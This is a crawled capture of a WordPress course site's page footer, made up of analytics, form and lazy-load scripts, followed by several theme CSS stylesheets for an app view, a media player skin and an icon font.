<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"9e6ae974b378417eaaedadd90385d929","s":"_6640","sandbox":false}</script>
<style id="shop_isle_footer_css" type="text/css">
		.wr-megamenu-container.bg-tr {
			background: transparent !important;
		}
		.wr-megamenu-container ul.wr-mega-menu ul.sub-menu,
		.wr-megamenu-inner {
		    background: rgba(10, 10, 10, .9) !important;
		    color: #fff !important;
		}
		
		@media (max-width: 767px) {
			.navbar-fixed-top .navbar-collapse {
				background: rgba(10, 10, 10, .9) !important;
			}
		}
	</style>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://disciplefirst.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://disciplefirst.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":137041526,"store_id":"d96c08d4-84e6-46b4-99b8-c2d34503b835","ui":null,"url":"https://disciplefirst.com","woo_version":"10.4.3","wp_version":"42","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Dashboard"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 6) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 9) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "9", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_9" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_9";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_9" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 9, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://disciplefirst.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/disciplefirst.com\/wp-admin\/admin-ajax.php","nonce":"a59074e111","url":"https:\/\/disciplefirst.com\/dashboard","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://disciplefirst.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82acbad5f7f4439cb0edd793723065fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 14852 objects (3 MB) from Redis using PhpRedis (v6.3.0).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769070510 -->

--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019-child/inc/app-styles.css?ver=6.9
body_size: -190
content:
/*
main class name: disciple-app-view
*/

html, body {
    padding-top: 0px !important;
    margin-top: 0px !important;
}

.disciple-app-view #page-banner {
    margin-top: 0px !important;
}

/* .disciple-app-view h1.post-title.entry-title {
    font-size: 23px;
}

.disciple-app-view .post-header.font-alt .post-meta {
    font-size: 14px;
} */

.disciple-app-view #wprmenu_bar {
    display: none !important;
}

.disciple-app-view .right-corder-container {
    display: none !important;
}

.disciple-app-view #newsletter {
    display: none !important;
}

.disciple-app-view footer {
    display: none !important;
}

.disciple-app-view .ld-profile-avatar {
    display: none !important;
}

.disciple-app-view #wpadminbar {
    display: none !important;
}

.disciple-app-view header#site-header, .disciple-app-view #mobile-nav-toggle, .disciple-app-view .ld-brand-logo {
    display: none !important;
}

/* coaching footer */
section.elementor-section.elementor-top-section.elementor-element.elementor-element-2e246cd8.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    display: none !important;
}

/* Trainer Library */
/* Top header strip */
.learndash-cpt-sfwd-courses-19808-parent .learndash-wrapper .ld-focus {
    padding-top: 0px !important;
}

--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/flatie.jplayer.skin.css?ver=1.0.0
body_size: 711
content:
@font-face{font-family:'player-font';src:url("../fonts/player-font.eot?iqly2j");src:url("../fonts/player-font.eot?iqly2j#iefix") format("embedded-opentype"),url("../fonts/player-font.ttf?iqly2j") format("truetype"),url("../fonts/player-font.woff?iqly2j") format("woff"),url("../fonts/player-font.svg?iqly2j#player") format("svg");font-weight:normal;font-style:normal}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"player-font" !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:-1px}.jPlayer{display:block;overflow:hidden;color:#f9f9f9;margin:0}.jPlayer a{color:#f9f9f9;text-decoration:none;outline-style:none;outline-width:0}.jPlayer *{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}.jPlayer a.smooth{transition:all 0.1s linear;-webkit-transition:all 0.1s linear;-moz-transition:all 0.1s linear;-o-transition:all 0.1s linear}.jPlayer .jPlayer-container{margin:0;padding:0;line-height:0}.jPlayer.jp-video-full>.controls{position:absolute;left:0;right:0;bottom:0;z-index:1000}.jPlayer.jp-video-full,.jPlayer.jp-video-full object,.jPlayer.jp-video-full video{position:fixed;top:0;left:0;right:0;bottom:0;display:block;border-width:0px;z-index:999}.jPlayer.jp-video-full .playerScreen{position:static}.jPlayer.jp-video-full .playerScreen .video-play{z-index:1000}.jPlayer .playerScreen{cursor:pointer;position:relative}.jPlayer .playerScreen .video-play{display:block;position:absolute;z-index:100;width:100%;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.4)}.jPlayer .playerScreen .video-play .play-icon{position:absolute;top:50%;left:50%;margin:-60px 0 0 -60px;display:block;width:120px;height:120px;font-size:6em;text-align:center;line-height:140px}.jPlayer .controls{display:block;position:relative;font-size:12px;height:32px;line-height:32px !important;background:#232323;padding:0;margin:0;border:1px solid #303030}.jPlayer .controls .progress-block{display:block;width:auto;margin:0 185px 0 45px}.jPlayer .controls .progress-block .timer{text-align:center}.jPlayer .controls .progress-block .timer.current{float:left;width:40px}.jPlayer .controls .progress-block .timer.duration{float:right;width:40px}.jPlayer .controls .progress-block .progress{display:block;width:auto;margin:0 45px 0 45px;height:6px;padding:13px 0;z-index:9}.jPlayer .controls .progress-block .progress .seekBar{position:relative;display:block;cursor:pointer;padding:0;margin:0;height:100%;background:#3d3d3d;border-radius:2px;-webkit-border-radius:2px;overflow:hidden}.jPlayer .controls .progress-block .progress .seekBar .playBar{display:block;position:relative;height:100%;padding:0;background:#0082B2;border-radius:2px;-webkit-border-radius:2px}.jPlayer .controls .volumeblock{display:block;position:absolute;right:40px;top:0;width:80px;margin:0 10px;height:32px;font-size:0}.jPlayer .controls .volumeblock .volume-control{display:inline-block;height:5px;width:100%;cursor:pointer;background:#3d3d3d;border-radius:2px;-webkit-border-radius:2px;vertical-align:middle;overflow:hidden}.jPlayer .controls .volumeblock .volume-control .volume-value{display:block;width:20%;height:100%;background:#0082B2}.jPlayer .controls .controlset{display:block;position:absolute;text-align:center;top:0}.jPlayer .controls .controlset.left{left:0}.jPlayer .controls .controlset.right{right:0}.jPlayer .controls .controlset.right-volume{right:140px}.jPlayer .controls .controlset .play,.jPlayer .controls .controlset .pause,.jPlayer .controls .controlset .fullscreen,.jPlayer .controls .controlset .smallscreen,.jPlayer .controls .controlset .mute,.jPlayer .controls .controlset .unmute{display:inline-block;width:38px;height:32px;font-size:1.4444444444em;background:transparent}.jPlayer .controls .controlset .play:hover,.jPlayer .controls .controlset .pause:hover,.jPlayer .controls .controlset .fullscreen:hover,.jPlayer .controls .controlset .smallscreen:hover,.jPlayer .controls .controlset .mute:hover,.jPlayer .controls .controlset .unmute:hover{background:#3d3d3d}.jPlayer.audioPlayer .playerScreen .video-play{display:none !important}.jPlayer.audioPlayer .controls .controlset.right{display:none}.jPlayer.audioPlayer .controls .controlset.right-volume{right:100px}.jPlayer.audioPlayer .controls .progress-block{margin:0 140px 0 40px}.jPlayer.audioPlayer .controls .volumeblock{right:5px}.jPlayer.light{color:#000}.jPlayer.light a{color:#000}.jPlayer.light .playerScreen .video-play{background:rgba(204,204,204,0.4)}.jPlayer.light .controls{background:#F4F4F4;border:1px solid #e7e7e7}.jPlayer.light .controls .play:hover,.jPlayer.light .controls .pause:hover,.jPlayer.light .controls .fullscreen:hover,.jPlayer.light .controls .smallscreen:hover,.jPlayer.light .controls .mute:hover,.jPlayer.light .controls .unmute:hover{background:#dbdbdb}.jPlayer.light .controls .volumeblock .volume-control,.jPlayer.light .controls .progress-block .progress .seekBar{background:#dbdbdb}.jPlayer.light .controls .volumeblock .volume-control .volume-value,.jPlayer.light .controls .progress-block .progress .seekBar .playBar{background:#0082B2}.icon-fullscreen:before{content:"\e902"}.icon-fullscreen-exit:before{content:"\e903"}.icon-volume:before{content:"\e900"}.icon-mute:before{content:"\e901"}.icon-play-circle:before{content:"\e906"}.icon-play:before{content:"\e904"}.icon-pause:before{content:"\e905"}@media (max-width: 480px){.jPlayer .controls .progress-block{margin:0 40px 0 40px}.jPlayer.audioPlayer .controls .progress-block{margin:0 5px 0 40px}.jPlayer .controls .volumeblock{display:none}.jPlayer .controls .controlset.right-volume{display:none}.jPlayer .playerScreen .video-play .play-icon{font-size:3.5em;margin:-35px 0 0 -35px;width:70px;height:70px;line-height:70px}}


--- FILE ---
content_type: text/css
request_url: https://disciplefirst.com/wp-content/themes/disciplefirst2019/assets/css/style.css?ver=20120211
body_size: 21083
content:
@charset "UTF-8";@font-face{font-family:'ElegantIcons';src:url('../fonts/ElegantIcons.eot');src:url('../fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('../fonts/ElegantIcons.woff') format('woff'), url('../fonts/ElegantIcons.ttf') format('truetype'), url('../fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.arrow_up,.arrow_down,.arrow_left,.arrow_right,.arrow_left-up,.arrow_right-up,.arrow_right-down,.arrow_left-down,.arrow-up-down,.arrow_up-down_alt,.arrow_left-right_alt,.arrow_left-right,.arrow_expand_alt2,.arrow_expand_alt,.arrow_condense,.arrow_expand,.arrow_move,.arrow_carrot-up,.arrow_carrot-down,.arrow_carrot-left,.arrow_carrot-right,.arrow_carrot-2up,.arrow_carrot-2down,.arrow_carrot-2left,.arrow_carrot-2right,.arrow_carrot-up_alt2,.arrow_carrot-down_alt2,.arrow_carrot-left_alt2,.arrow_carrot-right_alt2,.arrow_carrot-2up_alt2,.arrow_carrot-2down_alt2,.arrow_carrot-2left_alt2,.arrow_carrot-2right_alt2,.arrow_triangle-up,.arrow_triangle-down,.arrow_triangle-left,.arrow_triangle-right,.arrow_triangle-up_alt2,.arrow_triangle-down_alt2,.arrow_triangle-left_alt2,.arrow_triangle-right_alt2,.arrow_back,.icon_minus-06,.icon_plus,.icon_close,.icon_check,.icon_minus_alt2,.icon_plus_alt2,.icon_close_alt2,.icon_check_alt2,.icon_zoom-out_alt,.icon_zoom-in_alt,.icon_search,.icon_box-empty,.icon_box-selected,.icon_minus-box,.icon_plus-box,.icon_box-checked,.icon_circle-empty,.icon_circle-slelected,.icon_stop_alt2,.icon_stop,.icon_pause_alt2,.icon_pause,.icon_menu,.icon_menu-square_alt2,.icon_menu-circle_alt2,.icon_ul,.icon_ol,.icon_adjust-horiz,.icon_adjust-vert,.icon_document_alt,.icon_documents_alt,.icon_pencil,.icon_pencil-edit_alt,.icon_pencil-edit,.icon_folder-alt,.icon_folder-open_alt,.icon_folder-add_alt,.icon_info_alt,.icon_error-oct_alt,.icon_error-circle_alt,.icon_error-triangle_alt,.icon_question_alt2,.icon_question,.icon_comment_alt,.icon_chat_alt,.icon_vol-mute_alt,.icon_volume-low_alt,.icon_volume-high_alt,.icon_quotations,.icon_quotations_alt2,.icon_clock_alt,.icon_lock_alt,.icon_lock-open_alt,.icon_key_alt,.icon_cloud_alt,.icon_cloud-upload_alt,.icon_cloud-download_alt,.icon_image,.icon_images,.icon_lightbulb_alt,.icon_gift_alt,.icon_house_alt,.icon_genius,.icon_mobile,.icon_tablet,.icon_laptop,.icon_desktop,.icon_camera_alt,.icon_mail_alt,.icon_cone_alt,.icon_ribbon_alt,.icon_bag_alt,.icon_creditcard,.icon_cart_alt,.icon_paperclip,.icon_tag_alt,.icon_tags_alt,.icon_trash_alt,.icon_cursor_alt,.icon_mic_alt,.icon_compass_alt,.icon_pin_alt,.icon_pushpin_alt,.icon_map_alt,.icon_drawer_alt,.icon_toolbox_alt,.icon_book_alt,.icon_calendar,.icon_film,.icon_table,.icon_contacts_alt,.icon_headphones,.icon_lifesaver,.icon_piechart,.icon_refresh,.icon_link_alt,.icon_link,.icon_loading,.icon_blocked,.icon_archive_alt,.icon_heart_alt,.icon_star_alt,.icon_star-half_alt,.icon_star,.icon_star-half,.icon_tools,.icon_tool,.icon_cog,.icon_cogs,.arrow_up_alt,.arrow_down_alt,.arrow_left_alt,.arrow_right_alt,.arrow_left-up_alt,.arrow_right-up_alt,.arrow_right-down_alt,.arrow_left-down_alt,.arrow_condense_alt,.arrow_expand_alt3,.arrow_carrot_up_alt,.arrow_carrot-down_alt,.arrow_carrot-left_alt,.arrow_carrot-right_alt,.arrow_carrot-2up_alt,.arrow_carrot-2dwnn_alt,.arrow_carrot-2left_alt,.arrow_carrot-2right_alt,.arrow_triangle-up_alt,.arrow_triangle-down_alt,.arrow_triangle-left_alt,.arrow_triangle-right_alt,.icon_minus_alt,.icon_plus_alt,.icon_close_alt,.icon_check_alt,.icon_zoom-out,.icon_zoom-in,.icon_stop_alt,.icon_menu-square_alt,.icon_menu-circle_alt,.icon_document,.icon_documents,.icon_pencil_alt,.icon_folder,.icon_folder-open,.icon_folder-add,.icon_folder_upload,.icon_folder_download,.icon_info,.icon_error-circle,.icon_error-oct,.icon_error-triangle,.icon_question_alt,.icon_comment,.icon_chat,.icon_vol-mute,.icon_volume-low,.icon_volume-high,.icon_quotations_alt,.icon_clock,.icon_lock,.icon_lock-open,.icon_key,.icon_cloud,.icon_cloud-upload,.icon_cloud-download,.icon_lightbulb,.icon_gift,.icon_house,.icon_camera,.icon_mail,.icon_cone,.icon_ribbon,.icon_bag,.icon_cart,.icon_tag,.icon_tags,.icon_trash,.icon_cursor,.icon_mic,.icon_compass,.icon_pin,.icon_pushpin,.icon_map,.icon_drawer,.icon_toolbox,.icon_book,.icon_contacts,.icon_archive,.icon_heart,.icon_profile,.icon_group,.icon_grid-2x2,.icon_grid-3x3,.icon_music,.icon_pause_alt,.icon_phone,.icon_upload,.icon_download,.social_facebook,.social_twitter,.social_pinterest,.social_googleplus,.social_tumblr,.social_tumbleupon,.social_wordpress,.social_instagram,.social_dribbble,.social_vimeo,.social_linkedin,.social_rss,.social_deviantart,.social_share,.social_myspace,.social_skype,.social_youtube,.social_picassa,.social_googledrive,.social_flickr,.social_blogger,.social_spotify,.social_delicious,.social_facebook_circle,.social_twitter_circle,.social_pinterest_circle,.social_googleplus_circle,.social_tumblr_circle,.social_stumbleupon_circle,.social_wordpress_circle,.social_instagram_circle,.social_dribbble_circle,.social_vimeo_circle,.social_linkedin_circle,.social_rss_circle,.social_deviantart_circle,.social_share_circle,.social_myspace_circle,.social_skype_circle,.social_youtube_circle,.social_picassa_circle,.social_googledrive_alt2,.social_flickr_circle,.social_blogger_circle,.social_spotify_circle,.social_delicious_circle,.social_facebook_square,.social_twitter_square,.social_pinterest_square,.social_googleplus_square,.social_tumblr_square,.social_stumbleupon_square,.social_wordpress_square,.social_instagram_square,.social_dribbble_square,.social_vimeo_square,.social_linkedin_square,.social_rss_square,.social_deviantart_square,.social_share_square,.social_myspace_square,.social_skype_square,.social_youtube_square,.social_picassa_square,.social_googledrive_square,.social_flickr_square,.social_blogger_square,.social_spotify_square,.social_delicious_square,.icon_printer,.icon_calulator,.icon_building,.icon_floppy,.icon_drive,.icon_search-2,.icon_id,.icon_id-2,.icon_puzzle,.icon_like,.icon_dislike,.icon_mug,.icon_currency,.icon_wallet,.icon_pens,.icon_easel,.icon_flowchart,.icon_datareport,.icon_briefcase,.icon_shield,.icon_percent,.icon_globe,.icon_globe-2,.icon_target,.icon_hourglass,.icon_balance,.icon_rook,.icon_printer-alt,.icon_calculator_alt,.icon_building_alt,.icon_floppy_alt,.icon_drive_alt,.icon_search_alt,.icon_id_alt,.icon_id-2_alt,.icon_puzzle_alt,.icon_like_alt,.icon_dislike_alt,.icon_mug_alt,.icon_currency_alt,.icon_wallet_alt,.icon_pens_alt,.icon_easel_alt,.icon_flowchart_alt,.icon_datareport_alt,.icon_briefcase_alt,.icon_shield_alt,.icon_percent_alt,.icon_globe_alt,.icon_clipboard{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.arrow_up:before{content:"\21"}.arrow_down:before{content:"\22"}.arrow_left:before{content:"\23"}.arrow_right:before{content:"\24"}.arrow_left-up:before{content:"\25"}.arrow_right-up:before{content:"\26"}.arrow_right-down:before{content:"\27"}.arrow_left-down:before{content:"\28"}.arrow-up-down:before{content:"\29"}.arrow_up-down_alt:before{content:"\2a"}.arrow_left-right_alt:before{content:"\2b"}.arrow_left-right:before{content:"\2c"}.arrow_expand_alt2:before{content:"\2d"}.arrow_expand_alt:before{content:"\2e"}.arrow_condense:before{content:"\2f"}.arrow_expand:before{content:"\30"}.arrow_move:before{content:"\31"}.arrow_carrot-up:before{content:"\32"}.arrow_carrot-down:before{content:"\33"}.arrow_carrot-left:before{content:"\34"}.arrow_carrot-right:before{content:"\35"}.arrow_carrot-2up:before{content:"\36"}.arrow_carrot-2down:before{content:"\37"}.arrow_carrot-2left:before{content:"\38"}.arrow_carrot-2right:before{content:"\39"}.arrow_carrot-up_alt2:before{content:"\3a"}.arrow_carrot-down_alt2:before{content:"\3b"}.arrow_carrot-left_alt2:before{content:"\3c"}.arrow_carrot-right_alt2:before{content:"\3d"}.arrow_carrot-2up_alt2:before{content:"\3e"}.arrow_carrot-2down_alt2:before{content:"\3f"}.arrow_carrot-2left_alt2:before{content:"\40"}.arrow_carrot-2right_alt2:before{content:"\41"}.arrow_triangle-up:before{content:"\42"}.arrow_triangle-down:before{content:"\43"}.arrow_triangle-left:before{content:"\44"}.arrow_triangle-right:before{content:"\45"}.arrow_triangle-up_alt2:before{content:"\46"}.arrow_triangle-down_alt2:before{content:"\47"}.arrow_triangle-left_alt2:before{content:"\48"}.arrow_triangle-right_alt2:before{content:"\49"}.arrow_back:before{content:"\4a"}.icon_minus-06:before{content:"\4b"}.icon_plus:before{content:"\4c"}.icon_close:before{content:"\4d"}.icon_check:before{content:"\4e"}.icon_minus_alt2:before{content:"\4f"}.icon_plus_alt2:before{content:"\50"}.icon_close_alt2:before{content:"\51"}.icon_check_alt2:before{content:"\52"}.icon_zoom-out_alt:before{content:"\53"}.icon_zoom-in_alt:before{content:"\54"}.icon_search:before{content:"\55"}.icon_box-empty:before{content:"\56"}.icon_box-selected:before{content:"\57"}.icon_minus-box:before{content:"\58"}.icon_plus-box:before{content:"\59"}.icon_box-checked:before{content:"\5a"}.icon_circle-empty:before{content:"\5b"}.icon_circle-slelected:before{content:"\5c"}.icon_stop_alt2:before{content:"\5d"}.icon_stop:before{content:"\5e"}.icon_pause_alt2:before{content:"\5f"}.icon_pause:before{content:"\60"}.icon_menu:before{content:"\61"}.icon_menu-square_alt2:before{content:"\62"}.icon_menu-circle_alt2:before{content:"\63"}.icon_ul:before{content:"\64"}.icon_ol:before{content:"\65"}.icon_adjust-horiz:before{content:"\66"}.icon_adjust-vert:before{content:"\67"}.icon_document_alt:before{content:"\68"}.icon_documents_alt:before{content:"\69"}.icon_pencil:before{content:"\6a"}.icon_pencil-edit_alt:before{content:"\6b"}.icon_pencil-edit:before{content:"\6c"}.icon_folder-alt:before{content:"\6d"}.icon_folder-open_alt:before{content:"\6e"}.icon_folder-add_alt:before{content:"\6f"}.icon_info_alt:before{content:"\70"}.icon_error-oct_alt:before{content:"\71"}.icon_error-circle_alt:before{content:"\72"}.icon_error-triangle_alt:before{content:"\73"}.icon_question_alt2:before{content:"\74"}.icon_question:before{content:"\75"}.icon_comment_alt:before{content:"\76"}.icon_chat_alt:before{content:"\77"}.icon_vol-mute_alt:before{content:"\78"}.icon_volume-low_alt:before{content:"\79"}.icon_volume-high_alt:before{content:"\7a"}.icon_quotations:before{content:"\7b"}.icon_quotations_alt2:before{content:"\7c"}.icon_clock_alt:before{content:"\7d"}.icon_lock_alt:before{content:"\7e"}.icon_lock-open_alt:before{content:"\e000"}.icon_key_alt:before{content:"\e001"}.icon_cloud_alt:before{content:"\e002"}.icon_cloud-upload_alt:before{content:"\e003"}.icon_cloud-download_alt:before{content:"\e004"}.icon_image:before{content:"\e005"}.icon_images:before{content:"\e006"}.icon_lightbulb_alt:before{content:"\e007"}.icon_gift_alt:before{content:"\e008"}.icon_house_alt:before{content:"\e009"}.icon_genius:before{content:"\e00a"}.icon_mobile:before{content:"\e00b"}.icon_tablet:before{content:"\e00c"}.icon_laptop:before{content:"\e00d"}.icon_desktop:before{content:"\e00e"}.icon_camera_alt:before{content:"\e00f"}.icon_mail_alt:before{content:"\e010"}.icon_cone_alt:before{content:"\e011"}.icon_ribbon_alt:before{content:"\e012"}.icon_bag_alt:before{content:"\e013"}.icon_creditcard:before{content:"\e014"}.icon_cart_alt:before{content:"\e015"}.icon_paperclip:before{content:"\e016"}.icon_tag_alt:before{content:"\e017"}.icon_tags_alt:before{content:"\e018"}.icon_trash_alt:before{content:"\e0